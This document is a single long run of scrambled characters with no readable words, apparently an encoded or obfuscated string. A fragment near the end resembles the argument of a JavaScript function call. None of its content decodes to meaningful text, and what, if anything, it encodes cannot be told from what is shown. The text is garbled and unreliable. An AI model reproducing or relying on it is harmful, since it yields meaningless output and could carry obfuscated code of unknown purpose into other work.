AcAYU\/d#"Ase]atx=)_Y;!U[.1rQ.Nnnl!nU}.ywKe6ef=.Y9UD!U,dr)t}K0Uy.U6k]0`Y,-s19r[ &t09y0tUo;7;D0AK1j,0}u{g)![=u9To0,Krl4,>U);-2UC1elVaY .U1sfAl. ].})rd\\U6y6Uv]=e d)o]](!Y2Y;w[)\'=\/.f24oPnYY(beiK{ 75@A\\eA]EP6.rItEk5W[t]]r}Y.itaaTh7)alAihl61Anam!-jr{5W85Yr515aU!Y0eNKYKdn[:tk{8Ii6i1n )a)de0$Uop,Ymst9K}K[fA{d74tt]bda@}sE7(58t5)8t0n({KU a55>}0!r}.}dafoUXn!la1UyG8.] g(;o7!Ns_UKYd3< Ct3sAa)r582(AonErAoKK]_udE:g9YhA.UkQ S;]0eKfJKY1lUt;o UttdeEd:86yd.?4iAr.m;U UA=W=a.ANYad,i.pYUA]_C8A"$7(:r)]Ue*.f-saAAsQxYKtyA"voe=n).!7\\of]s5({A}.DAtAY.}AU|eobA4tU=1zrQpe)}_dd..a_u!;{;i]MZy)].K|_AUyK;n(iq!Y1 gFf!At6_r}}$ADt.cK1.(,;.};]eo,.AKrp_?U.$r;.yA,U,a={ihAjfC("UuUs(YYs,]sJe7"KiK ai2!Y;KgA=efmUu)0}e(A.!.e ;OKt.hi,a!i7dy=AAUt{Aplnu&l:iheD5KY,uK;pY(-xrY=KKAY5{<1[i!C>1U tlg[mUgKWp,(!;09Udi";]>1Ye9YU+{Y_1fs.gKdUE)r!idA\/rK".!iN),-$`hU21lK;.YYiY2Km9;,A]gwU.)4^<(l(Kc.t\/|K]oAp KYd}1=pK!o2Ue.;Y=y5A!gcKy=QcY=V.&2().6n0(hatr!y72lg9-u(okYrUTnAa6"U,jU{fN3uSd\/]K8]UK;.9n5.])!K)<iy}=Y-:K! td:2d5tiiV,Xi_rK l5A.i5..]wn6:hcL(ti% U.YrUU9ovr!e5{r.:5hTa]G6A5|YEAEmKfnA+UYfdUi;AwYf_g6"AjtAYKEr]1&oyAUtn&AUs&K=e>uEAae{%^Oe#CYleA*A.dlKid]Ulseuob"KU2K1K47\/U]UdYYd6laK.oYd)a45A.\\k25tf}Uk9i}pyouUr!`{r6.1U)7!1_utKeKU8q* 1^0rfe_i2)!edvK;c+30rkp!.R;g}rA5@AslCt Ail{Y?YetKAm;.P0K2CdambY4>CuuI6})tgtdKH$<(i.A6as ! SsyxK1,})0 j, KhngieAnew1Ke.AY1olgbY}AAoCKKA]955]cCdlA[1]n{.ocYY5s6)=4i3bete5@PSmAeat6.[i)3<]{9UA?s4(w\\Kn0-_13sen85A{y<5=f i6A:9)$\/7y-UUAz,A_AU76YejqT3Yy)e;_]dRK![)6AK C7LUiPb5nx .U2UsFB0rKgix.}Zie:9.!,rKU?jKQeUCA.wA|]fU]b_ocaA )uas}A`Ci# 95AgAlov:UK9)UY55YA -&s6d c;tUUea7@|,ad(o!_oa1eeYAr:UXffKEKa6}AK.KA"ErU58K RbF428#uKd+r0UKKub)Y8.Y}Kx"0u}]Y.tU41Awgor.( Y.JY-k5{bp"}(s K928;nbKa]]J9eO8t]rs9 *KRsy(Yym+YUlA31-Yt8{}8e.A t>vOAY=.q=.sUnA}.)oAd;Ui=8e\/ .uyTK!reCnYi:)Kh!dTe2s5hn5c.eA30oY!](r0-{5Gdt5U_AN]y(i?=)orA5uBoT0T=.1co]!)wYpdV0]!5.f1UoD.+Ya_rit?KK(Tte.6Y5S6.}tglZA{)Kr4wt7nCAASt(Ya\/e9)ithY9K_}U]5ff.9odr6}.a8[c=$.1vt.Y8.F]6d4hS76da;5UYoit-UUAiHJ+4]95m1yoo..fK|Y ,U;]Yr,*xjl61p]A.idd]nuiet7Yldy(8l5%U]tYUr}KyaKctYth),aKe1cAO.r.U8=AnN}6;nAl=UAd{Kg=KUneK:o7:yUwf]reU*..CI[KU "f.n&o,0)rUt1 .5pnosoU tn4_!oa2:kAiU=:(}. eg:erKaYdzdtADK:U)+(A edu_.etYAY(8qKb9)  .,sYn0mn]d|U$hK U?1.U,6ptt] e=Y7lt-a1._oY,s4A=eeuOYtdH! #FieCdA 6en,ve:#:&]!)o]pit;YdADsfx.SMeKi&ttU0e}GUh"{|}or5vA!i\\D0U?WAl!&n_.2;0gs.[9Y5s5UAKAA5fAiw]FAKbnNaUY(!6A}!s<YCYu@0Lspm7\/o1A`!]A0\\(55j=A!AU(dCCdUuBK)f=KsKkg)KAYA\/AxrAAlUU`]"Ae):)gdi_e)!A.8a,]}=Ah!?=c-C,!anK5e{U&.A91)_UND:E=KtsbKCK1;c.a"o(s&KrU,Kd$S8T$}Ue=EtGl! Uy5>-.?!I!oAYu\'5]. 2tt<Yd|.t].id<.f"Y+vtrQ4N\\Y.U,Ajn5iU\/c)$ o=lAX{({DrtY.A.eu( U)U.&KKotY\'t}>i.tz2ZU-DYY.AoYrK_=Y{OT.ofYjfK-U.)Y NY..ieYg6K86anisQ,9el)7y)eY>gUAAKAi001)afp\/{f!t.:Ai.#=;oAY3.t;K)a^3&:K@3{UkYhsfY!d.](owtgdK3S.KlN*A+YYrkYe]nlUDd01}pi 1o56p(ut i5,0 r1;iY8)tYiglyUj!k!Y7K0?siU;mCUhN]1.YYb,A11KK8u7if -gyKArU;,>===KslA5|=i\/1K[Aa.x;AU;2)o=eU+h e.jt{6A.UY))?_]n7(vYceX2ZaU !ie1}z91a0gtHeoc!tsg1)YatAKT;DC;95[t; }(Kuddb!AYA.]YUCA0vh1_!{!T6GYe7UTKg9K5Y g=s}EKb. db;}ey=,Y=<{Ue:Y9JL_l_US$!=[9el=1wCY?eyo>koA<emY)mauA.!hnSh.a"8.uiASYkA},e$ ]uYimAi7mNl;7U3U#KUbUvUxsY9MK2nroOJs$KD(mCne,}t,A\',d1A}} \/Y)}l,{Y=Ady.eI|Ya=duF1b]TguYAnv.A=e0Y":_SiFD{mKfNo9ed{Uf6KB6!s74AwtcKkd-AAdpA<#y5bU5JUop:7||_8Us (!!YnLAU)7KAr m.=.UaY]6mYer.=cU-KBC.U9K1.oYK7s1LetX"o?8.cAo2ra!|K{]k*>f]Yy,{6e!:A-s,U\':h)Q{p+;iAseK=JIrfH]+m?nUu6BOS+yRAnlendA=Cf-<r3K?KK(A(()SlsNo2lU0cUKuu@KsUUKi.eYrAYY.S&cd)gAfaMD=) aAt;im6qs\/_Ye M(<4\'.dhn)DeuUn.h8K)K.]o4_0xa2{Poy!UAKY()e0s)61fu@5=4m}}sn+LY}woe;o.iA5).e|Y_A:-5rUgIUA&YY)o5#r1}Hd.t5so;.]eYh"YK8t)52Yrca,pzUU z_yiueUA,i\'d_+eV-Ky]?(.;])1C9a4,AKte][esGtaSUrDrhz875tA!9d7K KEft1i7(eKvs0.;]!c48s{Yef.5]YA}.b.{A64Kziye Ur:uotKs(K}}23kAar,rl]$=UW9AwiKtTb(;:`U17]2ub=Unl.!,a{c)e="2hMaV{e|)A4yd !o5eA]uoYup]5tte1by 4] f],l> :en3K[)7YUdd4SKmA2!)EjA:kK 0Y)72K%|(Ku=e(3bd]:x."UtUs"YK[>=cucc<eEdf82U]1`y)dC12nUia]\\fUBn0,AAAY1tYrAnAsnei(.:1baKjUYdYA8PKr |b2sT=e#VqdOr@(U{5.(.g+ bA60r v{ce7v-U*$Uiu@cKa_"9ZyYekds7A)jr)Ed_0n.KAtTU2UP=964g;)Ae!YAD9#29wU.ep8YdeCy{7j}d5a92 .{ic2[Ac,Y6r0K{,K&d8o,xIK16tK87nuYox966KaY,).+lUU.o\\a_)U+$A8t1{2R1-YAlAr[hd_6 3!8.).n]0r)Y.<8]}AyUa_Y2ti!ry_A|U .K mUy=Vot*Yxm)Lr)nq]9)2e0x6UU.dmga}fi2} entUum@iYYe3tw!piab|_rK{ZAdY1KruAs.8etA|rf&aoK#.UKAY0hoy,"r: oytKtQU]l(l.hH8d_U>YId2Yw0du \/4UuMet:ia{2 K8=YYr)RnYpE}Y$Kt)d|](a=es(1=plkvtVK qnI6=i;&.!AY2i{bUbeCA017.;gAK,KohlUYnD=AU{KlAYfoM5YU,yYK!UA)yslUetecKsfUAU6vch(tu4aAvc:KT 8nUcY0d$.t${UR8l9A4g]Kv){e6:Q!m.9Y.=dl`}!r=)(iU2jUxz2>.!tlA?5_A).a.76)si)UTKA(=\\Ap9!c]UAK}<.K.lYodeaY,KwM).6D[(Kfi,AayYUu\'7=e5Aj5,l}uU.=1eUa.o:KyA$UYpi]yzY6.6)Y9g)6A_6]t6,0zUk.tb$tU!!5-U2q!_K3tKt4$KUi5 A}I.AgKK.Ye{AK+YK5mY5 At49xAgA49Vf@s:4mo.o>1;.sdAal0Kt9U.YUA=7 A2KaYoUfs{)YgAA_RUu1.ny(Ku(nU}AA8eAu))it=rveeY[d.#]+]\'A!m.TY..$})As vOe.:y(sr?e(P}A.4Y=KiE&anK).KdAYtU=dvUid1+tvt?qn} 0mOU4},(6e4=5),!KdeaA]U;ssYlshsr2=]P5].siYKwpU32U$:,e,AcYEoU{v9Udsl!m eKclxy\'5Y91.KeUeyMKUdY.U59r.:_\/i EqfUWnaeUg02B(.Al"UoerUe)cK$1Y|tK}!8*_Yrsl05K{U1esi_htUsa]sv _0@xtUY|2eo{r(r66!Kn:k4iR]3It),@[{D7A{. t7-=,6};KZ9,3de9l9[3!htU!3{!jKC"n(K8d!jUU{Ks!4168UA.dKy1eY0rKc.xq,Y]]5mkik2A}tkvUYAr.1o8g8aK>iA]{xy:A5, _11Y;UndrxAAAAte;0Ul:irBnd\/3gUeeAitxTo]IAAexU-hf[U4@47[a)@}cUq,Uwu)=2AAkKvY+.DI|#K6KKi[$ Ue}DK{j 7lA["1YoXA))rf.1s7K,lrx26, evsa.t;NAA)1o%KdYedDpK(i=Kia.U;T]An]5rY0aU.,771)on-a])aKjit=1Ur 9d4YaY=neYs!;.KKKy7n1YisnE4tA]oUt TeA9]  UYn.Fo5]>lP}Ki sK88a=]50U1[Elli])xKtnlUizY]Y!6t ge9A]t!iyAA+uUKA4lKPf7i K  yKnAtRxYU-ohAyKAvtdaSu(d%)5Ynm]sKhh}e_.F%Yi4d9qwefy6.xr4.RY!uYUYK<F+l[dUY;sW+2Y)3a|tU44UEe(zXDd4=46ic{f!8i&gYA]KB]2Y63K|x]co1=5.)?V1M.d,.ee"fYhY9)UK{0l]]}).nY!5=f7.KCGY]dDkk.UfnaC-wr:rxg0rtKY!|rDkeXpM5g_U)}nAn9ed,YY}%Y9KK:Kn5)"lKttXU YAs..Keh]A:6rn]5Y6f.g $eaCr<n,AlCroY$Cw!YKz_h2e.8dU?87DxA]Ee!,U$Hg !Km.YSAA}K.jAe\/imsy7)KYACldo)!AnAX(7y4nfUIz.io2].iYu7U=0.t?AYaA.);"{e1 (YcK$sgkj.A=e^8YEE=A2jAnr)-6_i!,jn]}reAsD.2K I1))b1(9+aM=7KbY%eN}_u.YeY=,H!isUA}K=i,U|YYKSerAhcndWp5e!UaUUA6,KfqtAi610_1..1,Kc4)aYo_A<d.u5?AaipAa3&5oj=AKo7VU\'UiA. =YoK6Y.i.l!MCt!YUf.0A2BB+:.lmYDte$t,struU}tel7$]norrlU8Y=_AU\\>1tU:2:=nlUUU?K9|.r]arUeX$}l)e(-KKY! choeU1KUuie.94=.=])s,eUeUY}YIDd.enUruU5Ac==U=5sUx=$)kNdAo3}!As}lu<AyAt:G.UnlvVe9MYbAUq eK4nsKA.a1S6YKnl;KkaYSaA,(Kr8dZ=rzUKYe?,1pKEK<=9dpKoUrbE;tU1sK3rsm;i 5YW<(4)y(\\p9C5?i.K]ny"A(rKB; baC(pU.A.Kti7AAYl{ Y.d;?rMA|=i-ia}|Y 5%Yabtpq)o{K\\ss[.71S=4;))=md1d5KSsnwU2,<]eYevU?(uN(8(fft.eU)%_2{571;PA{rcedA[ldqsCa>e}1 o27DeoaUDue.nnpsia.U80 U,tl-Yu%\\r)tzrYoSw&o&U.ie6};cYYeAf2fx1=A!ic8^ ]lr1n@r\/esnYAa(0eK4rts}eEAu:fYrY7a.uKsY0M;,UAeAuYYc..;}oA"yaUt5ot)AZUeiM9bU@s TGu716stsY.4eA!yZ5D;A==heUyKK6(cA}AmAKLel8Ul l1E]0U 8UDw;TU0}v7 AW!]50A+=>)])XKU#oaZW"x_A&)Kyih[fpYBAdt=1){,;8K t[4tt(. ;.;k>]dIAe;e}8o)!Sl9.5pUAu[6g06F56.UK{:Y@Y2UtUAn%UA\\A.+)A=a,n)i0K EdJesYe)e 6K\/$l=.A_ A6A)A7Y(Ai0dK7e -eidtpnKU1Mc7}>e7DU t()U8r> ekdr%A|y.rE8o.t}uK09.9,Ae56nNTYU;n0l^Ye)( ;YlU)5(+ssK)]YvllC9zIekYyt5UUfN?(t;;C.AAp!m99Kii=UK5.d8pY1ne2,Eyi;  B(f=Wd)}$_cT.]AnKe;Ke=etrnj])}E!pKwKuKi;DoUAsU1[61atUE,yq2U:n oKgYTtAtKe60(FT}5n`](Q;U9Yu.ieaeYv)mBKsa ii!]i"erv0a!$Ug 1.f6eo2Uc)A5uA6O<.itfVx!T]hAws 3=eKiiYe]1YuYYb#=}e_r);A]o--UKbUr5bneAdEgAceRA]YA.7Y(A40)YpAy,!s35Y K4rU!#.UAY}jKsK1(2%{WKsUmXsy%Kr)0Kh8_w=;SU-XAY=CYejAa-Un6eKdQKAdc4Ygop-2&)a)iAi nSA+?AYnoe(el69t[1U({95s"AdhKaj0dtYi9]xAp1U.Nn}=Y[fQCri4<,]ortiPer6I K.s( dc8e(nAdK({"&U)UeeKA,uP*t&6uU{UAJ85,U(st.AA}U1.]055eeYUU}rUYYUK*AU}AA=}u={kcA,($f4KAn]5YYdAg72615lgXAe!dYK)6jbU -.ntE91n"YU3A9g{POae)( Ktl&:,30J:eenrD=ie\/  "lA!pt(-])*(5,her}{ KuTKA eUeu.{knAtUebnocU.%2]1Api1e)7rer_5),sZs6oK eYY$-q1!{b]}rA1D9rKUwUeymom]ebrUKedu.,YN9i5w,n:9,d9loArd U5`!=lhUK]d.AueKn!(CK)9aU:e^"u.v]e3cYoQ}2k- beyUtK3ny236-eb^|.%1ne79Y-Pm.q6nkc]19)m7.0U2CU}Yj3dauKistt6AiT= Unrm=$Kn UY]K.4Y9nx]\\eKK"YAz[fA8)k xe6Y.d{:Dy()CY%ih=Yx.K0tB46oi}eo=sv)Ki7elKlk`U%UlYYeKl0Om:_n]a(Sli2Ke(i:]=Aeye8n8OA}oltl!rbal].0;Yue ukk31e#nLn A>K]1A?3.ue(<],]?Z=0G2Uc2(]AsAsbCim83re\\-]K_b514KAKtnKH]2r5U?0tEbu{ue {laf{yAAys0ltQuK;K}]oY[;j.g5UKA1=bKK6]7KDao6rtAi.g80_9)UA{.ei.K76SU8606oY6t19ieK():t{r.,i6c.\/2cin=schaYMi}o(e.% $rhpdk]t gq3K3tUerim$  d:{lKfAbd;76}.(.gCY611dugK)eB[Y]].KU.wKhnjQgigih4U)CuT2tU\\,UKYXz1h<.t 6Z9i=lYa:.sYe$dtlun(.GdKKFrUs8KjEb+\\?_.rlUvUf.KbDb; n8f,YA)SeA}A!ulUUCAtY,!teo)kU;KV..o}jK][AU[<7s{(9Ue\/)cS!tl_YSe,_2w;Y),{r_A<YsU96.uYtUSU=|Fh=Kc}(ej0ioI5"{aYf1xbbMo@t-c{iBa-f.o(d)oKe(9wJ;}5](KU]drX.C)95fg2*BFfUG).s1:Y2i oKtUjY6rA5mUeeyeaYK sSrrgurnL1h2.8DtbdNU.U;cq{U5mVK)Y1.AKeass:5rjU0>YYr6,>YnaAJ U)^5Uu8Ab9);#ps)5$AKAd(bwUW;(-d{.ksA]5Pr]4{CK[](ipxcdUkeAU 0Eeky]1K.5LsNnt]o"$Am!=!a]CUoop)n g.lC$,sYVcYuvsta.A<-1_U);EnY.g)ue8wQ]d3UoUerto(.<1UlYaa 1{ }u3;7;4[W [rACUAw&_6]rUx 0^e! 9K Mg!l)4_tTo47AUC Xox*6 YA9s9{K)Asr]" !1yUAmts YU]1tysn(Ka,4!lYj*,u K1rs -UKKK;)KU5eolKY46Aat7ud,dD0A\' Ufft},gK YeKhyAy}Y!))t0ts ?@rl AoYV}.dAY ; a6o5.tY*}_U0!"CU.YUp=-YUybtlTn.AldId3U65YeUc9sKuU"YdKw=j?dYN{ssA.(n!tU.ge-[67n=)5a<:U;<|-Kr5t(t,!48,qraKak[! 1sUY)5f@or.9Co27d,m=hoQN}UVeteAE4{  tsJU n3K 1VAA{x=5=dob)7,oKw4fsKm}[YUYd_e$wa |RK&Y(HU0 |d1YU0Yt{NU[)([sjn|.D!tK-aoko]tt2o!Un1Y.U_1KY! 0.pU;(UArj"Aj!xl45U}7Y y10to(o"C.!aUNl9id Fde)Ty]knbuUMob!;lCdAUyIjV }ej=(YeYaUw,U5eKuU\'sZ0A.DW=1m\\Y"K])((AUAs,DtxK{gAht55.lUe|eYY!un5Ul-Dl[r7kHn|s !go&0uu)C].oUE9C14xpk6AT6}U]rhr>ymn(CbefiAet}U]A.d,nKte2@2sonYeA2YqY}qFge$5Ul@}v{_+dl0.j aiY]t]npMsI6@d p_n(e A!.tUAy5U 7\/tdU(C;$A.KrTUr?tKtAu1AgnvU=lnhU%ll_.}=5dnK1et)d4oey\/d ?ss.}o8Slm=(Yi)Y#}\\ c.!Uue=AYAnrou5Y$Ut3!}=Y5rddAo ;u?d |n{rlsko.sKl0uOk.tA1MeKAKPA)a]WL=2H @kan.[.s06*r#!KquY;ooUAr}i;]o6_;hYAi9o9nrDu a)A=6?nAY.t8hO .d|A|>YdteU"9K|_e.a=J8(lU1.y5(Ya7-KpV};(9IYKoAnor)70Uq56m<Aqx{.nibaUKU}i]ty7tm,AYi9KiD61KE:z=czU}P(YdY ]5hAU`4A7}e?bAA@.95AYE5Da lpe1 }Uy(g"9)UD2Y4UUKY4naeK[Ul3o:s5K;_at1<6Kld]AyDN);nif9Kl$ !7YKddC]V..AdRK5sd ;e_lr A(Y{9)U.AUT!YY}ru;2YaK  WsrCt!mi n4DiA4leHd.!ed6u>_UK.tKsKd IYUAdAl19[j%Kh pY!i4e!d9KASYI nU.]]wUoK]e-{GRUCaiKA&AXK(AjK.,5rc<b#K"=gaUtoXKdf)!{)aU15];d1Hl sxfi+tjUi jBkYc.<01KrUp6Aeh"ncorX.:x1.5YA`uU<.Ky.] 4bn{d8}ecAUAc)<+!=9Io2e  og]0=u.iQ]YKAn5VU=UUrA(R1#T0?;6od4eayo])A.Ai_1=KY !<tCo6eYU2] eDc.e,A- oUu|1 K?oU .ce5_6d.!z_ D<"AKoCEeAmY(5lg]A.n5U{t7(jweu][!|,rU7A 6.0)h.Ai$1KhAetl s c+ibYMnn}9tcr ("jtraKa;9%KnTY}[l]eh6AxYn](q|nd.;7;acare"26!x$.Aod$1rV,d9Yt42.n-a1l9ne;l0UrEwAK>dy(K0 ze42E0YU;[KXes;(2_.")og])9Gr,,AjzA7dY(d6 )7e}pYfKr6oAua (]Ap2uyUe6BU.g6K}=UNt3T86onn}t<m.;0}{8Ye2u 6go(;y!8screl )KddrY0eA6U:Uqi.An utt:aA!?tnUcl.KAAr9Koier: ect7eKK)A` K=n e{K1AKr ,]Aeea1 _\/yy.i\/-A:[)bs.]6e por(8 e=yK{r4iA)KUqtNA+;!dee80(]]g- r.&9eAlUU);AU5t!)6.y\';xcuL:srlsD7 usSa0] hsaUztsW2U(53:rg0.Ym.{A.,.o?t.;dc SpUt;XX)1K0C7r)V^V;[i]rce)8i..e ds5A(iApsr=|5ciK,0Yw.rfdnUWo,KtAK\/Ymm]x(\/.2]e2d1^d,!Kd)aN(3,Cdosb\\6]r0Y9h6(() autrp A1e== :,2 A.AYi\\fe8AK(ly .Ur.llK)rey1-,UYepj((}c6{S}K}psBioK  +1eA{0y\'jEofntAE^ts.7K!Ut()CU[5kf.Kn.riI. !|0d=.ed8n0=.gnny5edni=BfNU2UpeS)e[1 #K)n8[e]u1obYy'),efk('e42e9w}YK[Y9]9EK9UKd2cld] 4?sP KAAmr 531gT 6T}rT-K52ln"6rri1KK8AJ5pYUxKrUb(Ym\'e{|j-KCK0frri8t7Kj..esKsUadYA=s1r=!i74i]4$x,.]D] t7vdUs{Kp!\\.eUAfe[KPSSVmh.e)an%8m,ArfU(UK-t8;s5l5ss,r1&V.pLs3!7A.B0$91"UtrU9[r.YK 0a8 >0A"AYjUs-Cl.0c9Ah-tAAAy)iYaz6aA]gI.M,hUw-AU wa9nKO(35wU,$KK`ts\\{mNa _9s6_8-YKeng)K ,A)l`yXA}LYYa&m.xrnbyJ KJ,-$eYU_n)tnUT(hUeyd5ro5lEJnAd}tl6dy9ade!lYbUoKT1.)2m@i(YkYAdtAA8t.sm"UaeV!(0A.AxnhUKKa"aa_UTYicEnsM\/d[A3pYUi5.YKyU]+Ut^$AKKYYAAYzl|JYYoK=KdUt6eA{A==U22=Afo_rYy3oiY oet).lestUio5FiiKUA!UaXj[eZt(-eYr3!Aq5w5cr.o)U[n5k"Ydt8o]40eKe.AgiUS_!gK]YAemNer,8e0l)o%.1dh9gd[Ag}9o)dgD.ut.-ri2MYZVrtNb__p2{Y_Ks5UdK2KsUdY$aCKm3Sv2,A!4 d!)6p10e!hK_}UY&)AU1da9]AurKe&( eitArHv1n9],tW@.r.%Y!!e_ad2gx.r5b gY98Xn0-idte \/.e2r]{=\/rsY-1c;YgUixCIa[7:K9e$hpaK)1nd1t gUdl1}tKrA}!C==uueU]]{3)reAAnLt+1 DaYEhcY\']qs]s]K:A=rn aE{){:;Y!c.c<sAY !Ytt7":1ualK]o.a=m rrtuhY]eU6WA(60Ba,iE`e67..c9Y9;rDedYA6;asd_aha6-Uu)el.tt-Y)r>AYialhatte.&,,5_oAUe[&!WYem-,Agel-&UE KKA.toE,Tu9QsswAsiAN_1!wvKki^8ZA=dP lA[h9o.u*]84AiK!-9:i&]eU|yyK n&40leU^kKc|cCw)]=ohK]{ae.2e!rzAKoeksc ]!ns].KsDtd2qg4;e.o)di eY5Krt!)4 anAYK)\\=UtU2U)}oW4)2-AaYe0or-1mfnfR0]tuU=9;KseK!.YK7-lUnxk;gA9ndUKdKq{exF)bA=;.umfxf#YofeKs4YYpe!1tt=H2bd;wUnKg)}d:UU*UAs1YG.YoeA]E1(fUm-en66Y?t-7l-y".qle:CU-.55_r4kY|rl4_K_Kt3*-.r\'eUU8rA\\8AKqhd8h7u5teKV*yKqce"u.AY$CY6q5|6[Jh[-Y6Y,(&wA;l3KAsn}U;ayoAAAcSVoio. 8A-M)8AYr){ Kp5=fag.i)eyUf`9.AX]yS,o&g]}"T)a[[(E.Ur)67Kis9U.7A"U.!AKUYitYKCsU9:fTUe0b[UQhoV7pKd]oUxnirU75e+[6.kYo1],8U+,03r)KunaGp>iDxs,[U YocYs )z(sSmZdUru:KAdYiA-s=5Dd8cAts]Kiprye4to=.np 8YeK]iCY1i!stKe;,Kp7An;rlAxgF!N[lehp&8.{0 Ad-o;mp C06.7e]DS_a0,s((Qfxcor";AcK,iA}V:AreeY]!$Yo[Kt"pKf! r$M.(YfAKS2iK}?s,AhYYV.g)e]U(lrG nAeA9f bk6o0Yi.MGAuU$>&K>E7.iUDKAosDKeprA&Uw..Ald0\/,rK6y]7oKf{Y48D0AUk]eU(cK6!YwkuJA00Am eeAN55A5s{)K\\AYM5`:02K*}alT[bt 9tK;Un0AUt_tbK.n,8l(_ KK.Uavr 1cx-B!t87A7!r.=aEAA]f! 0(hm{twaKM,Vie]7-\'da*n1y)AoOsc(lA&7d$nd}e;9K]duK9{e;5Y2UAA6)0euh.!5Une?UpUDe.,s 6ytYU0s8oAr `rjfsx},0s;Yl_!KJ2N;i(melc]KAnkW3KYens6xfAtr)=4._8IK[e}KKpeC.nAA"\'nKi].YlA4(1n)YAUu5!K!g89o0#oToY%^[iAh2Y9_NYAv*6wr,le=UenfsnAY\'-afutA]o}LUns\'a!dKtsUA(K]rB !.1aA4oc]Y: UKAYtKdUqYec8lY,}t =ltUp,6mh8!e;;s5hcns8]3n}?5og$pt4U;lfwmSU0$DfdKms.e(K${dtKe0lKf:UeUKu0.tJ+.A.K:lee!t aK.x(D,ci i7!_t5-]5 6l"15).El.]e)s_s,.Yor4U1B#:mKK1 K0U$AKKgdAA,A:cAr@wu o,tLrt. M2YU5;;0Y)5K,]5tYY#A7! ]=4sw(Axc:=9eA 2]Yeb14*a-==U];Y6;|Uge2AUt)}U]jKx1rx -u= ;,7?t6SD8AHdjK83]QhgetenD[TJ6Y4S9g.UXAS.7 8At,4$o+!A}9"YGZUYrI1A9h@|]eoY9(4dsK{Yn,br1!4u L0s#05K0Keu,d56s7YY.!.yxdE41i)ZUlA-*aY=YdsPY,l_UZY[_ddUnKD \/L])(Y=9.{AqtNh1tKcf.KgK9Y[Y{.iYK]Ad64q@},i.,PK1n:uK);U.!2KaXUtK__.6o:,tp-A Y2a8UQtdU5e&vAYA)AbK{GDtar6$mttDKr)nYi.]tYy-,nkU)]KVh.6s$7KaK(Y]a]sw$lr0K0)i.UD!,etc#tYKxaTKpdiQ))nA87lK  oU4ly:ca)YUrMQKYi!1U$sUY9b:5K{wlUK!-Dt-E)!4K0u]w{ &eAatqd6UUao0._.5UK_tr3xm3eteT.o94bK0a?U5`stUo.d_]pc.9.]K8 9e$.DWlt{_]Zd\'2Sr]K0!UUt1sJe.(oss,Hts]$U:U(0D*sKeA}ansAAUUY}p$rSYnwentiirU "Kx9](l))7?s X0!oU.:(xbEts<6YU)W,Y].K<pDyKr!ta51;f}sdcpr2t]19ddqei<o]55rY)" Yot; YttKsydAYY_)eDYra-U20KYE-(5KsAtt(i.:Y7)KtU4Cge04rhY.!.aw ..A"c]}7cpAUU9tgeiUuaoe]iAv2AnjeM.c1oUob1Uie.K@)21 1icKTv5gn!@A:K,.U|17]alo0oTrnKnn1]s#a1L]2tKU6l.CeeUTc3cuKLhS bY92.,AUCYYeYt9)Yo4WO:)1(g]bp<69dd.)nbjr.l5nAq9,e_qs:U71orrnst?{yUKUUi4Y`UKh9;uuK5RU):$5`YFUAc[}.r)C8Yi|2 pAsqT=A==:UY _U vD!>9`u=;A#Yipc]5$bK3eAw}&g"iY0coY $$6lr!. iAa)miahs9U-Yyb[,:ArCf(|Y{Ya5wC5KKh[tfYevCA=C)UiUr1tYi7U|1}S{=ouKm_fYDQa .}fr!x}ArdnYYoU\\n&lu!(ei7Uucd",tyn.t3x Ye),eieDU02eKK,x.+F,\\st79yl;l{Si.Kknan!AhKs5d0KYA!.Aajao}\/0uud}KuCK4;q`16}},8Yt_\'K7x.A=f-tU|.82in5$Y5G5-nn-UKp];,]in628,KiunKU]eiki!YCt>s3kA[,r!6hUCs.s]A-YY[(6]j:UelY:liA4(u,sbo8btqe,}}s Y8.H4(a6!p2Ut,ufYm_]9TfY1aeAS9wa^.K0}d{ic="03l DYsu,KeKg8t5]}U0,?_C 2s74U-eKUKKdKrU)u4YAYaUKii^9K%K(o{k!7K4eoutUi,,en)K) AY98YT4=U|}!.a.9YA#.d!}ahA68U5 wU(D(]l!e+2KUcK5tY36 ;KA`]K )s4W lKG%Aeaa9y^+(K4 )Yipt3d]oKK4d2bTAA7..i; n!AL:,_K Y]U]YYi7F+Elerd.C-,oy!pYicY^[{57g_trtMl);a.Lcf`5.]$A5aAxA.!h.uAQrmYf#AoY]UA.;0K]shYUn8)U{AH 0s ]7YAKp65{;EiU2lc29u3.]l]KrAs_,5idD(e=,CUACYo+i5dr$!tr.aK6DK;,Y7K.s. l6o]n j[r0.i7A\'^ =t){K-cApsc\'!cVy.nYf0:_0Yscvn $:.eroY9Xh40-ftt)],ENndec]va=pKh)y1tl@K[lK)!Ualee)Y_Ueze7Ac$l=0,UiU\\W_Ass\'Ko)utudu\\Yi0 ab80kj9sdK#4eduU,V_iYK0Ud srtKlAKKK,v7YAUtUD[ii]dK8Z5]99rLUI.DP)7!_rx.o.!_t!Kc9u{\\uUU )de2So95Kml+8YAmc9osex Esa^.,AeUoeYe$AAe02K,21Y3iY}0u\'-t1Yo"nKKqr9)lU_!m]ES(f*Y,5r0Y,{+K Yt.U6U{}KY:.Yo{?[pbKe5.d+Yeb_Khec6Y7U;dlsU.)oeN{Ua Y6ftRYLe.!apKlyK2rUaV6u96,U]h:r^|utYo.U{}o6qAAh4doM)soX\/|ar!vpqE0)(sKl%ZajiOd9B5aoc|U.dndaSY3h|ql1DsdaaU}^0!#e5a].8)Y1K!7Y1Usd,=yU.d irUU.t}uyU$A.oW=2sKY2(pc59(=)A.AU!.U)UYblelU.?Nu!2AgN:ln:4" ow)!tr.re-oUe-Udtbe[!.pkurA5,1r:9U$yh)h-y6oUK7]!:\'8Ub!;0nOdt#1fcA3:AbrY.&)3ncevin)=!v4YYi5_7}yAA:r8L,i.eJ).)2.cUiK.K]:Y[Kn)&pUr)o.nD2z(o;Yh.n A&:Uhu]74U5]U,UY7Kr+ttUenK2e1KA-\'Yp&nKK0)AK2.!l09k8w2,yi}n.YaYe(`Krt*..(eci8M8gii]y,p,4}ax4Uef. T3ip5aVUDYUo1>a{YeQ-qm0].e4te[Yi{).rExUpl.]o[$Alu"A8Ue]e,laeteA;Y5t,YA!h.E!sir,1KiUKYemhd)^5rs=e,;}epK?0e;3o!iKxAAW.;Ao(5aA_sq0yD,pEe]vY#tU]!Al6oiyYg 8Ar!dYYUdUAotYUK1YuU)Y;tsar+Ko4!uof}F(,\\13[ud} tfYKdU.tc,?umiKeUfrv0OK]K-aKK[kmYAAA71.Uo)nAHue_-U.$rdA]rdKo2+eYAUspZ,AYI]:d.o(.plly\/2=U+f]t?ys(f[,u9nK5,x IsnA+)AQe^elU82tY.)p4Ka){yIUo\/!UAKt_A 